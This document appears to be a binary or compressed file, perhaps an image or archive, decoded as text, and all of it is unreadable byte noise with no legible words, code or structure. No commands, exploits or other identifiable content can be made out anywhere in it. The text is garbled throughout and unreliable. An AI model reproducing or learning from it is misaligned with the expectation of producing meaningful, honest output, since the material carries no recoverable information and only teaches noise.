\���S����T�f-���"���K��5X�L����s���&��*\���Ż���VZ�'���[�����_8+�%k��:�m �Lۯ�����k>��dU4Gl.����g�T��|Uen�i�tS�R7��,�����X��P�gœ~�����[�o�����i=��������VXs����0�B�
q �Ѵ���@A���{�@��|4��[�=^�����/��r����Ң�ش�;��V�0瓷9��fB6��:!ˆH۸8�*�:?��E�� W�F�yXnA匸<o��q�t����c�j7	$vWc{ �X�/�|F��xf��zLr�z��
��wa�.M�Q��Z- 8T ��Z�o����5ܜ�`���L��<E�Syɷlℸ����4z@�j�!%���Ƿ��2����}߅P�r>���:yKf>ܮc~_|7�'�����QM�3g
BP���v�VR��ʕ��+�N���)����k�
�?�1��s���C��C>��b�<�.W+2Ȑ��3��x����lǆ��Xht��;������L�'O���=�ԩ�yQ��
����?|�mxnk�"��x$�� 	�@-�G��/��i����/�4�o
�-� d�B �G�C���ƶ���\�/f3!�,�a���b�j>���$���P��TN-5��IU�Њ��غSJ����B$��B�[��"��"G��/���l��G�������$�,��G4��Sdy��O�CT��+g6��]p������#�H�ANV��r�X�el��ɨ�-�h�0�,?5��gsѬ�槁T��S���7�4=�61~x�G���T��.�=ऴ���E��=��G3��ʥ�	id����W��D7 ���(Cq5�HŐSA�������5|�L<��#o�sf����=\�`�����2���L۲PT2��J��$O�<��d�\S:�F�x��b���w=�;���	h�¿�F�k�)�4�?��H�n�=���E�Z~Fzc0��5�B�b�Y�ޣR8��M}R�uz�����0��Oc��q�<���1Ӿ%����e�w��{��w����D/���i�\���"b�%_� ��>��%([PH��*�)zN��(�D�E*��R��>�� �c\S��i��D�}��L�	aQ���%�ƀxo,<(�kU�T�v1OE>��֤FM���۪�R�e`#�Sg渾�ۢ)�(G�l���5|����WԽ4�C�)_�)�	�Q
��wG9�$�-�[¿�����-ʁ�Lr��u�\�v�N�O�������Cg���+��6;�s�^�!SX�CRC))1j��OEAQvlc����=��NQko�݋p���� .�R���" �=� B���.	s�>�s���J>\D��KoǙ�a��M �i�ECV
H<��P6�l���sgd@��ls��ԮN�>�֢�� �5�"O�7.��8�t�w��M�S��"3V�H���*�����&�0Kc�=��V�M,�E�R|k�$�mbF"收JxF�d�&�E�u:V��'�����U\Y[� rp����CӠ�D&R]I�  �R΍��Ԇ����"�rK+����42��V0E������i�1.n�ğ��X`���~�dR��������?��"q�����n_�a��4�8 ���
�	y�2�g��������4n� D�q��P8�_��eyL�LC5�E������U<~��t�	�=�l{9�0}r)������UI�|�sA�)JC��OV�[���@P�Ɔa����룭S,sg�p�p��*V��D���S){�d�pp=c���9`o���DK/"W��k�BS��:���E��((�3�>�����ϖO�L������qâf�e�,�-�5s�x:��G���.�Q�^�����t,�9�Z)��a��?�T
da<����j���a����[
�RP)%R{�2�v0�dіi�6�~Fx��Ӕ��wI*44��Os���I.�����Y�q���k���"m&��G�Y�I��Y�v����mc	��=4�������Ǉqҫm��� \�p�lф ��f>w��x��?_h��`��a��t��5}@�X9%��L��OQR���e�������O��-��
o	�:�K�46�n$%��D�p��Ly�������ߐ���W��/�?`*�x�<�q��A��6L��J�E�5n���n������ta�< ��W<{�w��ᖓ�X������L��)M++xj�S_ndV^���с�~�̂�sݨ���1� �����+��K\I�
��i����d������ۈo�UV�6��ҩ�͗[�j�}LF��K�gO�}L��L'%�V���Z0kG8X% �3����b�~*.t�:����������}�>V4ց"�q.��̃"?e_�|���2�uqTX��qB܆�3r.�.��BQH�3T:VH��(�(ū��F�{9���M��_��M��^l�'$y
[� =��_��
�Դ�ޣ�L3+�� ��n��V~z�\�K�U<_c�1;ȝ���ʾ����vg��3�e���u�\�O�y�o�$�j�[N��+��%�@�G��ze�X�7��ju�=�;qM�m!`+����0Q��B(B3r!�B ��O|�4X3Gރ؂�l���0�o���
b�X�5����WXw�hkI2�ĵ�vP����Q��Y�� ��;�Ϋ�L����x"�uI�G��$k i����=>���5<~������eZԋ�'��:p��F\��Ӛ������������2��J!�Z����������E,�Uς�4�9�Y�Q��݋�M����՟
RC���4�H���Z��1�)	2<%n�&D�N*������sB#���=�{�*>v[� @Z-��` �Yq�_zf���12��Ƃ��ɋ�c:a,�FK���V������\6��~y���ᶍ���x%�(��
��*���[ _�ű�n��JC��kx�pՓ�=�c�%�W�+"{��e:׋��q�1�Ǭ��~���Px��tI���Z���u����e���G6$>���҂!
��S�Զa	�\C����sx:��6�ȓg3�(��^4@(_�`��͠sD(Z^e���O����l� �ރ�C8S�cֹp}�Ӷ�b�r߾�
��m0ӧSs��oV%�B+�1��2�l% @��耴�Tv_�?ws\��B�7]>Y?kϿ�������\L��m�$!��=�d���c�/��!�u�?[
H�^Ʊ�}����@�-�� � ݢΩ����107���*���(��?�V4KLx��$I���,�b��rſ��HO���V �WjY�:�~ն�V��P�l%^>]�˕��z;@N"�s(�$�}�b�f �h����yBa"O�V y8���=q��+X��� 18����@5�����ŧ�(h�o�������V|Vjl`��H�{��n�UXv7�q�އ��&�7�}��k����Z~��N�Pϭ��c#YrM>B��)P�cĵ�
�ܱ!H�O�h鶪ژ
*������6p}���k��C%��ȒR�c:�3�b������Ѱ�JX���1��!�s\N���.�r��_��ҡ��qt:z�.��?�\Fx��V��L�Y����i����J��Z�Z!P���*>�B����'�9���p.���O�N	 �]nϩ�$�d��kￊO>��箻�\������>�eHӗ�AXN߀����!�VD�}� �ҙ��`K��0Nb0��}�9��!�=�4]��WP��˝�Z�JvZ��{��f�ʵWQÇ�jDJ��+>�G�Ve�R��.�i�ߊç�ˢ���N�.�P�n'��������.��4��a�D������=	��f�B�G)��u�q��P/W��(�
 X��lPa�N���m������&N��/�]���G��ʰ�������<���g٠��@s��a���_��&h|�iY,EB+H|��ƙ l��t(���95�"�� ���9���&�~�@��V��g>o��#�߉��[$���M%�仦���ܭO�_�l[�"Y�,�G��-�����uSW�5�iA|�N����v:T�Yq��qzͰ�{ʻ�p�0���{˭���T`fYG�Te�5T�:��$���q��j�mh����y��x�y|��;!�n*Z&�$fR�>�>Yv��?��FIy�� H�f%�ק���e  ��3oz��4c�r�ߍ�!!���X%���b���GҜתs�q*�rX���V��b�	7��xȏ㪱��"���A>6��CUp6
?�u�0��_Ҁ��0s����s��h#A����U*���ɭ�[
LAW:�
�J��s�򊹄R	@�"8rYf��H�\*aT�I9�IʎDc��5��d�E!����IH>*g�v ��3F��M���_>��-�>���$�_��y�.����k���3��N/��Ln
o
�>�����|��.���#?{G��#����g6*���Ox�H�bY9�Wӵ���&!��c���/p,A_�-��V� ��a˗�%�sVa¿��8Ň(?R����/��K�p0�oRh(J,����J�N.�$��M^ĕ�\�f�0�tgz�W�S�Ş�����X������J N�=\��k��?���� ������d�S�����������S�l�ي9?:L��lm�ui�4�T����y?�5s�4$�~�n�f�I�T�7靦��e+H΄�����������1�!���4�n��D�H���|F���K�G�P���)���{�C�
�v��]�M�	E �߸�{�\��g�D?X@�ĉ����*2'��=3�
�uS�L�1<�̻�dNONueC�P�{����~��q�����1��T�Zh�	4�v��%]�1�/�٨o�-�Vi�vi��4� x��CI���O�'v̊#�� �+�� �x��.�YH�0�f�� �\����O�*�:zM��[�}�w�'?xl@6���4@��*9�t�HkD�
�x��"���t�^:\��hT�`�]E�g�8�
!>+3�F���T��q]f]�2��(eEVPE�W�S�F� �,P��� ,$��`���V
���P���[�q�zNsnTOƷ��W�[,�˱*Ӕ8�'��y�X�����NԄTgF��0���YXnd� �9)��r���|-���X
 ��B
���/��D4��~��d�@���i-(:��]�,���ϸ)��_�'�-I�?]7N?�djj�a~�� �|�?����o��p��+H�x*+���W�2.Q� �?�<�
�`m�½w���W1��C�'zN�5��Z�6��-%��eƪ���x���̧"��ү����7�N��������m�UyXq�_Y�������}�Y<�o�]��Դ���{�o*����oV���j�tT+^3�f:^!�C�[M���<O��Ji��n�3~b�� x峗���vf��I��C���2��I�����BHJ��yZsa�!�O��̦�o����Tl���Ɨ>�m�c0�P~c�АB�X�Y�)�T�U��K�����F:ȴ�N�p`�O��6c�r��� �ߨ��ƓO4��p�� �hTa�<e~2������
������<��+7d��4 >�	�2zq������  (DY�8M��Ǿ� ��}J7�!��/���T>��B����n>o ҇hY��QY� q�`(����|�d/��!���d���3"�٘��8����X�"k�r|��e�2Y&��4��I ȝ���|ȭGV"p޺]d9���W��?��"v�."fJ����d����~
�sW����JP��KП�@� ��4����m+ڴ�?4#Vn�:l�_u R+��%�y�- �E�sǜ�ej�"�$o�T�gp�-%@�6ҏ�|�y�?��P�[@�Vr)��s4�g��,Ҹ�� ޣ�:<�����'��,}2Uk�g�a�e�N2fy �y�Lc8��E��A+����瘟������Ӱ�7��]��u��q�3�(~�߾�`���n����[~���h?�-�h�e��?43mS�2P`�G�(o��.o�E��C~C�Y����=�O�~10�"0����2��b��A���$jf`�<��v�sA0�\(J<X�^>�0��=O���q��%Oc���[پ��Jwr�i�1��q��~�x
9�P�c=��Le�O�-Zq+���j��t|+�C��������J޾,�F��X�r0��(�e���t ��v`J ��4X�B	���1ȸ�Jq ���VRk�o~�
~���Ň���A������o/�'L黱5��4����R��z�p�Hi�E���)~����"�;�}'5��!>�_�����@�YI��6T���]�Ek�9�� �-�E��:��������O���*�����:�@
�ֲ�n����O��u9<B��s��U�6�2����p���ؖ	���=�`��g�'�l	�lF/�!k%��`�M������D���pE�7�2�
_�)�'͎⣘no*X��d
�A��j�.U�ڟ��(@�G=0Zu�#��cSp������m��v�=='�B����z��:)����V��E���D�?N,����s{<u�9����ظv���Z�n5�+�dH%|ƒ~i���wS>hY�m��I �R非�n���
k�'?�q����F���Z�1����J����\��~n��0駟Ux$��k$���r������t�������ncJi�*������3gpuc-�x V�A���SrQ�����ĥX<%��ݐ�Z1MebʄSl#P_�8�'z߶��/>߮,�_�q�E�o�֐zZxF�$���N�Y��O��qu�T���q
M���� �����(S!�s���W���d���}���2��x�:�R�;pa�يQ���sC���}~t�_���y��\����C�,h���<�It)%�0��!�)���'3az��P��9~���!��>ňiɋUc�#�E�=������L������bi6�3#�Z!��f`�3��??=��<�!W�{�d�`����oV$p�d|~�zc�����ZП�,����Ƚw����E��}�̄�As��p޷�p)����Y��g�?�]
o������Hό��W���y@�¹kvl�O�S|#��_�~����^(�G�򯩧��i�	�s�L�[TX�s�Y�1�ݬ�d(Zӳ�:L�y���QAW����0�S����Ch/�`�c3Z��ɓ������?�ڴM~����ykyє�
�k��RF�6b �+Y������d��T�Y���Ʃ�0^�vm<��Ҕ��8VK¹����W�LȿY�}E�ܦG�o���UZmE"?���c�.H�d���Zӆz�����ܝʐN�N+h�����{pS�#�V֬�4�J1������W8�9��9����	�_�c�1�'Z-_#m��~j�H�N��>���/�ox]
b�K�R���h�7�ox��܇/������w�|X���}�>�*��p̿��C)��C�[Q�1_��"���*�؄���!���#�F9! �I�'�u�	��{��a+@Q���\︌FG.�Щ���B0���t���p(3��١3�Ǿ��9O��*��EL�W �M �N�&���K��r��_J+>�������F5ِp�8�_`v)N�����"������,����E��R���!��A��x�~э)�ܮ��x�:���A��E�Z�
"�Ts��b2s��nm�Tȕ5 ��(�-ɳ�Y��]��	�!� fY�*8�I:�H��k�� '��=�<V�{L����Y�m��V��Ҳ_���s���s/T[�s���leP��VbZ�������`��\�9��n����/߇�h�U��]�E��"Y��3�[�?��W\���죿��OLd.�-$$�^A�,$�O上�Q��x�/u�hZf���,  �n��W�⩭M����R�Pi�V��u !��U�l��()���ۨA\Ne�ϵ���eܵuݬ;Z�\7�5q*?�S8��!��2�n��K���+�?�� �:�#��<��w�����a>��U����l���|%*+:Z�~�T�B��)3	��"֗lSi#�Mm�V��2<[��~G�6�^���.ۂeL$H�?�=�i?7���n1fU��{k��~�*�v����p����+��w*]� �tR�9���,�'��R#�6c�?՞��?eў�Au  �P-���Y?�~�i���+�����}��a0¸�	�;ԳRH�!w�Τ<�@"�UrȠؑ�D)ݖB@vN�,�LQc��ˋ��ޜfڈ���	F?��v*sa�l*OT���y ���a�J*�Ƙ����p0���xK� �T�B �_���{�
��ъU�uIkͦ�+��ǎ���hg����t�x�B�Ƴ�]|˝q|�q5~�G�������zX�j#�Y���W�l�������«���u��c0�t,�;����V�E������Ï�(��o�in/ǩv+�:�u�H�'�+�y�ln�����@ǘ2�����M��/`�ө�J��+��aW oH'A��W�dE#�����Ս���F3^�����)��)��[�	6���6�/��O?};v�\�N�M>��3�
�Yښ�>^ih\��D|��&>݂A���(��<x�>��5�.�4��c �u��E�X^��{DS`�s��{A+s�x;@x�����9@1�%��w�K�23��2Na����-�@�KP�y˅�9�)���v��yʟ�+��&�O�y�Wgj��3w�<�K��Efb�=��;�짯�s1��a~,���-���ʃ+��^�W�k^�F���� :��:$�`&�D�h�����c����F���S�K%���ɘA��
���VTW��#���Ȋ<�	�\'�ќMk���f}%�XM�CT
�����;[ �b��;���5@�RCJ��*�PX��ff��3<q���س�T�ɬP����@(bi��o�r���Cl�)�E�;�A��z�$��7�ӻ&#����O��ȯ�j�!?���.��1�x
5l�v[�\6��rC�=���p�����΁�Y��c ���k��i�_
�Q�L.+[WvZ��¼3�L�y�#r���sz����aku�j?sL����l��;�S�r9?U��`Y����Me�1�vfm�7�{��6z!���}�+p.
�����#Ϧ�ȇ������p���|Hj&��-R	![N�7���~��gʽ���2�t���<�� S\G�G���>������C �i>������@e �݂)�q��-ߥ .�&�¾G�`���h]@e��i�~����������.�F���ra���)bSЏ1Y1��;D^���?�A��m֊K���?���]��n������p�w�Ͽtp��e��=�)>� c`5�X�g�H)���>�J �O�M���Z�B���`�*�g�Y�f17o��Bx�(�3����3�)��8�0�=�}b���]��'�G7���D�����Y�T�������J�p_���L��{�~��<�.ީ\��ʏ�qe�9N��i>�^~O�v+l�S8~�=����ǲv3��B���<=��=7�r���B�M	� %3���;� ա\�92*-"�s���I
ª�����J�
TG'ÿc��~:@N�l���_)�oɺ
�4�:�Y���S�^���=M�K)�\�b�>�a�+��
	�i��Ң�,��K% 
�d�GPH��
�E������UA��}P�rp̛�<�L���  d�w���-��*�z�WG��B�fH,aߣ<��������L.`�S�"�씜��{:��Of�?y��k���?�~Y�7�@���W������J�y�C��<G��ո\'�������'B���{?�k?�˻�s�8���W_��s�eg���}�K��WO��L�s�^�k���L��m���U���/���V~U�o�=<�g�ĸ���.�>��X\)�g�*�4��e����L���>~���KOKC��s6��3E�x: ������s��O�����r��~$��Gmܱ8V9��2ɩ�.o}��T�����o��_f��rL'?fFU�|���^���]�"�{�(2���~��R���+�S.�4�\[(c��L4�d�	���V��ʙ�q`����N�l�Cߤ1����F3��f��+��ϝ���^�2�q8W��,|d�>^�Gy!5��2oB8���������T��6�p؞��r �e�TF�M��'���12���Z�@l>���:���V�Y�J��� ��a�[�l�p�ȝ�bꆘC�륿,C^�+�!����&���wB^�M�ƾc�3 d�^Ol��� n�:|��E!�r�x�T�\�(�Gy�>�w)_�J� H)5��#Yhΰ�2:UA�u���"���߉׽�8	�3�����g����n��x/�Ƿ��c)�),�����?�����%,  @�����,�,���,����q��a�77'�1��>d�|3��ҫ�ʜ-� V �tB-�Y�Y�����ڿ
#��� U[Qv�O_�[8�=�}���$�
�E�R�W	��_���t�,v�Y:�//�G�I��M��+�Ҫ�r�-S�J������-���i�}���\��zlt{x��6��7E�	w1��_�|
�p
��L/�
�y'���/����b�H��B9��q�<�S�B��:���b�H�R��&���ao�$��؎��Βh˖�v+,<�����(���!�^�?@�u����
q5`�9�/}��ϲ�Ծ�T	�r@�؈HV31o2�SxC��g-IN� �>�r+/L�)dYZ�x������]���ę罼�����>�/�3���?Ja���Tt
�S����Ӷ�����7����8	�+�-���� �D����<�b��aPcb|�qC��3+�D��IF�}�ᱻoc����Q�����i	Z0��K�{}I�[O�L������Gʓa�(|Y �aL!^��0����o�=���j�S�!|+_�-�������=�<�y�b�qU�����T��z���Q�[�8�K�����-u�R9��"��������Ŋ^�j��9�t���)4��O5L�����@�
V;����J��� f��9���sZzbS�@���� '����ל'���6隔+�ټ��e�PN?�1�d�?��Id��g���V ���)������3#!�y�z ����0�Z��K=
Ի�<�9x��j �����L �,���n�t����?���6�O]G0k�j�f��>u����~T��y�0��F�O��׼���η��ݨK�����>�+��)������Nda�� ȓ�I��F��|F��lQK[���hO�qw=�f�{��մ�Z��쟼<µ5ӣ� (I�L��T�
�������� ����7k���0�?�OJG�U����z�f��W�
g��1GS��ɏ��o��Ҵ�)�P�"r�=�LuS� /��>wv�����G���Ч{��H,�$Q<��\�+��2�b% �mL�3�TR��G^'r~�=���K�'�@rIgd���8�S E\
�GG�[��J��,���\��}q/��� ���wI���D�|V;��#+ r�sQ�ػBq� L��ㅠZ�J��X_G\VQ�� ��CL?�������y�V�Ӱ(�̃�- \QƤ�[
zd�|-�[L��  ��	���a�*>���Y�gB�ݧ�sըh���O�u�l6�44���dɐVAҭ��<��8����E�Z1P�h��������v�,~��X_[o����c�?��������;���N�D�Ҡ�љ��XL�#��T��X&/vc�� x6���{n�}�2�m��s��D4���kc#��M9LS�L�$���CL��� ����7��]x����������z�e9n�e��� �������'%�/����N K����Ϗ]H�gz������{<p�2>q�y)���=����&��� q�4!�n-O�ȹ.>���d^7���w=�����՗M?5�W���)��)�P�
��R �Mt�c~3��_�������	"	�|s�Ĳ���81��� ņ��Z_��䘶qI\�m�28憂�K!��+�D,���x�}�͠����KXcq�G��]2NZ���41�gh�FZ V�J|��6C�ԓ�������#XX��rj�ٝY�Gn?grũ�	�8I�+�&�"�� .�����~^��>��i��H'W����z��=���ݛ����W��w=� Yf��r�)gp� �<����c.��o,�n0��<�x��s؝{#�i�>i�P����g�j��=-M�Hj��V���>!�[�D����yb ϙ���Q�{���X�(�YR��w�=��W�bMp����4 m�LFI��O�� *��'�|0�e�i}�_ɜr�z7ǫ/^j�D%�6q+��8�S�I���&"F	�Ղ��q�_����f������;^�	���|_���E��\�B�L��PA���!l�&���'Jr P�Ӊ�q�ڼ�?/���p`�l �Vng���8I>o�,���(����C'����R��+턒)��x��3�Rg��~>5�OSN��5�|]Wy8^��V�|?s����.�a~�?L�⏴�nm����R@*�>~���8z;@}  ��~�?���_�[����?� ~�?�|�ڳH?Q)�n��),=����
3y�&�3�#SI��rX����)����>%���3�,)��%���|�0!�
�t�
W��q����ڣ�~��\�SXV��ok���z:�q�W�X�>���#%���i�9��>��d���Pr/mZ���]=^{ǳ�j�_�I�%	?�S8?�X��Ǜ���_�z���KX]����66�7ё�<�e"�l��CB�d��	&"�;�����g
����lʼ$�b��s���|�i��z�-��?o�.Ic�>-�d��J��~w̌��x~���.�;��O�(8��mjng������<g fP+y�L:�l �`�Kf���y�s�>-��W��G����j���/M�+�;�+���r +��,�����};�����Z�?�����_�*�?5�q��dA���?�x$�` �VHr����2%MD*<y�yx�/"�d�i�b�epk��Qx�Ѹ�������{<���ի��^����+��2	��?`���z�h�}�qJ��d(���cc��^�������S�b
>�y�r>q��x�dM�V���
����\���q�]hI�i�p�~d���)���D��j,N���������Ϣss��
6�������հl���.޼�(��x� �&�~���R o�.m%s'y;�/��#]K(�<�\�p�q� �\����������-�dg�D��3B`: �^�Ha���P"}��Z+a-7��
���+����³f��,| �OZ�J�<]�G.��n�W�SH��GjhT���dTX�$љ4ӨV��:��~[�/��	�o|�W�;���$�?�Gx�g����- $�w�OaqP��8�r�F5�L�_�L�>/��a}����g+K���x�PXZMY�r1}иw�@�[����9ܢ��{����?e�����?_�︡UVmpX�_��T�q
�P���O[��-��и��=�r%�B��'a	K��T�L�1�x�`���vے"�K�O�������-~���m�6I�����)|�C-�l���Ɲ1Φ���n�W_x>^ŷ�����3�X_�s��2]J���ĴrO�s]7C�u�ڙ�6)`s�:6�O��s�:���L}l�����U�yk��|:(5���0w %��q�W��l#��[8�χJ��I�!k���Gv����	fsx� �b���w�b�j��̀�6���Sbz����\nJ�,��j?���%��
�1��N�[?s�$�� ^s߫�7���-�\�g���;���~mA�O*N9���8�
,i�p,�S E�+{PA �w]0S�hJL0'�Mp�hd]���V�[U�&9L �<+�x������p�?�,N����R�P~:�6���/�J���%��f�����̽p�,�ۨ
��ု��va%�QE�p[~���N��04��sh@~����|���~��p��#�om�̙�X[]�t�?+ �U��Ϲ�u�R~��Jf�/
�ϋż��dቭzQ%��eOV�r��E��C�r;�8,� @�ua[�h�d�Ї[^
�~�.���e�܏O*L7m�O}8�����e�g*�ax��f��/���)7��ع-\Y[Q�d
	�>:	\-�3#���r%�0m�_ʱD�u@g��<�OT�ɽ������{"��t���o���0.?�{�%��������L����b�W���͵\:�mҸ����1��ۆV^=�ae���2��
#��a����/T��)�ԡ�
������m�J����񿱻�ۯ^�LT��~�O��a��N�ӁU����{�+8��[Ŷ�6���R]�*:#�p
- =N4�����X�c���^v����G�{P簹����mt��Wȓ�:uH[B�"���$�VL���)m!p!^'����+\x	��M�:J�_y5 �>�ؼ���X�`�*Ҏ%qT�ᚐf�ǫ�\ly��ϳ�D-GNX�J�w���/�{vg�������9q�����SH�͎��lx�Lr��E`a�/m@V	��xi��Ȧ�c��-�ĕ�0z����οq"��������/���TB��9�Κ�S8i�����~HG'���xU�Li���|A�ZJM(Eh
&��_5mQ^�%F\�n�p+�MtԐ?�:a����r������9�������4���"�j?���Zp��+ ���y�$��`y?o�]�]�@����?�QO�N!�MI~j\����H�b���vE'�J9�m��X]YI��Ĺ i��\���:�.k8þ�x; [DE�����\^��\��[l��q���->KxB��9���VD�'J׾:"���|�g��/�qs����=�7�+����`��K��hFh�_�ū�\K�̍䁴@�R�O'�S��W���+�x��f-��'C�1�W������X�Ё��/W����%���� (� ��_�����N�m�%����/��U{��s�M �]�SX�����M���P'N9�J��	��}^8�����K�}]��7��a�T�$�
��&獅�j~�:L��0�:����pX�7�Y���o�#��ܦ�W���uס�������5���\`�Bo �/ܸ���]��"0#�0W��8�8@S6}��+(ߑT"�[��{�\3�L-�3[֪w�s:HN���@$��X�=�*�-��l_�������p#�[Y�����\_y`��2��>F���P��2�X�J�Yۚq[AF�j?�k�Ʉ�N�GK x���{�X6����D���e�=0k�'�Y�d���a�H
Јq��7�2�&b:s�/��(��=�x8��'���$�{�C%��u� |��s975X	���,��Z{��7��$��(�����P��[��u��q�����o��}�p�W>�;��G�(��&�2�'q�8y�߱",Z�J���#���%a���2�c'�O�q�~�Bi�;�V��QF�|�/UX��y���tZ@��;I:��?����nJR5Վ�� 0�}��?��#�����X�� ;�i�?�%:쥗���/$��lJ/H�DH�O���`Td��^���������FIM�����U~�*�H���>������5M6ؕ"<:LZ����3�V�V4�"�`�o��L��~�����-�*˾2��<�����/-�#ez���!�sfy,��x�\���x�4�?�k.>�����<���pk[[p�n\���yt��@K��g%@(l����'A�/��E!���K�GA��zD:9C!��2��R J�|��|�
�oP���>m��w�:����ra&=�PNȌ��t�0�W�h���fw�p8m��ߋ�,#��P����=������G6�^�t��2�� sG��ų��(�%�'�x�+���ٲYhV�O�p䪽�p���P+��
�U�(nU�^s߫����8	��'>����,�)�g���+?��5�T�?��\�5
ё������ULǚ�RĜ������^򥧳f�,����r��F�2{Rؙ�:���[@�9��k�Q3ъ�K�@�Ȳi���y�����]
�@���,y�Y���U|��9xʜLU)2�Y��-�1��)�����/^��ԢI�8zZ��8K:@���ǳ�����o6Y�Aև*���t��g�$������7�9�M�a�J��|���[<}�k�5��)�y��M-S�D�B�����#p�th�2�W_x|�N��vo�}O+k��7�_�͝��,��>["y8�����O+͔�b�1[W�o���;����$G��z�x�ÍE���|�`a�J��G[G�i�j!��'�{���=P* �[���	ʃu�Y��w��5ä��)�c���RA�C��e>����N�M+RL�u�~����/W��7&��'����׺��;��׷��֕g�������D�������/��������h0g�),���X�mu ����D}�.�����m�/������[_lE��?�B���������OfC��6ߩ�J��M���3�h��(�?�共>!���o�W�F\���=�v]�Ef'�עB��T�X%Ͳ�O���p��+X��5�@�͎=�7�����(��bH>Ux���u:FxO�!��J�*�@9��V�]���ut�i�5p�yZǷ��0��N(��«N��J/Ek�Hm�*��E����#�}�����f��������Ӗ  �y�`V�ƣ�� ��Ⲻr�5_����QѨl�Č�������+�{yZ��S�p$Ƃ�	��=fZ�g ���:�8=?�Ƚ��{K����a~d�����iF+�:A��G/E�R� ��>�o�}�Ϣ��2i}�/�g$W�> ��O9j}h�+���?���J������]����������.���Ц���B�S'iP�SXR a��r0{�qq�����/X�LRY�M9��/� �ӷ���g_�E(s#�ǉ��Nj�eL�Ɣ]�30��w�r���<�U�K��dyZ��;�<����\��Go)�1E�T�)�g_��s;����s�j�7�.V�����͸�G��� �Z$��n�K^���67K~��&JB`��AVmwSy}9�:�ղ��d��ǃ�],U�r,UO����K��[�%�-$d�@�j�E�M[�Q%H����*�
���Cܷ͘���ﲟrd+��r����8}��-�S�|�p��+�y�0q�F��h҄'ʙq�_Oթ%�`[��D�1����.�ӗ�`���uX��9��7�c�����.���z�~��9ȁ�����X��v�(�{�1GsI�@�LD�>��#����c�m�|�����O�Ρ��|��uCl����<j��<�i�R`�
�89��0�TY�.�=|�0���V�e����>����:Óg7K+R� Tlz����_��XK�%!_XkD��>��l`�ba?��։8� ~�w_�~)�F亍͔��"�)�Ht!~W=��$?1
ȸz@����v23f?�?����Vv�L�eJ�jM犺��ɬ�p���#��虁�n��W�x�w��G��>A�v�Wo��P����R7����/���YDx���tWO1��\=���������_���h����.`wa���|��'y+�2�-�j�X�����J��،����T'�S��)�\%a~J,���b�,l��M>���C�_�f�KLC��m����$+S�<1�Zޯ��u[�5�d�i
�w;Y1�)
�]ඞ9	�O_�҄���<ދ�/��+������J�v��y�x�����-��l_���.����k��Dk��\��W�b��(k�d������~���9O���BQ�/7�g��ӞO$�W���L⌀ԧ�'���5Uc����"����ѻ ���LG_��������a�x#�
�ǜԄ[�h?�渹����y�
[��cQf�!�]�r}��h��b����]M8����p��/�E�ps{fE@^��s �� V�!��\���廿��x��'~�#�|�s�ɤ_������m ������ԟ�`�KJx�}?]�R��r��r�ps�������2>�_9F���M	���{�k�;��z�y�~�3?�O�8 h}�[�ʥ��̯^M��<eY��Zm;�g��t!����V(}��;����F Lx��4�z|��8�<�W۟"F�q��2C,2���.�ۀlw!pZ፧��d|i��C\fY�ֺFK�'�Ke��#<�/�T~�.T��Zyʶh�9R��6�u���o@u����V|a"\�ll�Go �������W/��Vxk��W���i��=z�ceu�g�`�:���<n�P�H�\�u�Z@G�Ԟq�=(������2Y�e[��b�R��	�G2����>^{�`a��|&���>���} �v�螁��(	ՌWtn`�ǵ�r$�_�;W`�Ak�s��ń;�=��d�R�3f���/.W������ґʀ�On���ի�T���[�U���J|�7|��wX�ࣟ�{��a��-�lQ��)p�ݏ߼�_� �&B��k��0�<x�%xŅû7�V�3�>������� �U��^��[��4�܂�� �|��L����/��W+��
��'��@�B��{��m����M��"w��6�|���} ��C�l��r�@�߲@Ab���,,�SzOi'�NϚ�'dZ1����
���ձ�o5���v�;{&�ra+�������<���*x���eX��<���(IY�@sL��ڦw�D8"(Vd����1@�,�
��,<ӭ�&�F;/L��k����y����\K	A�%�lk ������Æc��pry5T8dw
��+�G��*��M�(�E�4�H;������/���8���{���f3l�9��׮ag�&�jR �p��Sz�W�~��\4��ͣ#ĳ�D;�Gp�|�G�Q����c瓴�G�=��m�� _���#�=J��9�`=�I I����΂]�@�����[�$�ty9?}S �a/�����K�"C�.����5U����+�����H��B;	u����$ݐ�>���� Օ��u�Dx��^���]�N<��3���q#�ό�N��x�2����]�1
e	�ҭ١�[���7/���G?��������ճ��?j��~8������gf)�|$z�9�i�0��f-px��"�E��h�k�븾��՛�E{t��.�NZ��`[�Z?e�J
e������ Il��\&(Ȫ~?��O�*ћdl�b`���� e��h��E�q��%ߣo��k1�ɭʥ�upvg{{�>[�}�9(0�}r]PhN��%�qB��)�$��8�����7��5�k��ʖ���[�;H�L�/)l��YL��lИ�@���~�u��;��.��\~�}��3�-E@��� w�	��'(b�R�n��G�F%�7­t �+��f�>@���-Ȃ�hؓ��k���8����;�:�6D^��f��>��Í�7��}qDa5=�h��^��
nS0��«����m
�B�1����V���t	���)ʽ�{�QV�W3X�z�\����G�(�������iҬ �
|������S��x2\�,�Տ�/lqHd3Z3�=�*
��{`΃��_Sޒ��VB>���&����^�X�O����}�����}�(3&a��f�٭3����8����+���k�����u�����|�+�2T�
��t9��
�#-1�v/~P���y��#-�(ē�	��w���Ǵ�	�E��-���\YAϨ�4�S�t��`U�dR�l5��-OwL:h���N�Dէ/�-A�>���e�4�'���׾�p����_A:��C���}��"��P���5S�C��x�}�݂��]Q���{���Q	� ���)ZY�����X���<"<p~�oIR��n?2����Y�NG�Q	�1��&�KzZ�	��)�8�]�X��_�EZ���|���v��X���Vۛ�MM�E��,S
k�c��A��B��uT���(���|�*��E�H��ᬙ��-lnn�#^Q��2�D�\�ŭ ���_����,����S^�JZ -&}Ul! ��Y�L��V�ؒ![g1]��[۲�CXyr~�kd�K�B�< �%��<9��[���0�?D%����R���
dK�N���͞-�  =��r���T�Ny+�\��w��?��v &���P6�(����8������O���N�/��!�x/�N����]	���γ�f��2w����r�a���	_�C㱛�E{��c�.ÁZA���K@}M`V(��R���x�3El/š@"tH��w�RQ�!�.� NU}���;�Ó�-�rL(��W�����{��:�E~�Pu� P�e�vS`���p�)�i��qk��}�zt�ҞC����9��ҽر�xAYI��WP�ez���Z0�!rՓ�W1�,��1��@�+-���>������/^O�e���~��J�}�y/R�S�`?�j~'��贪�@ɻ��p�vF)�Qq˱"�
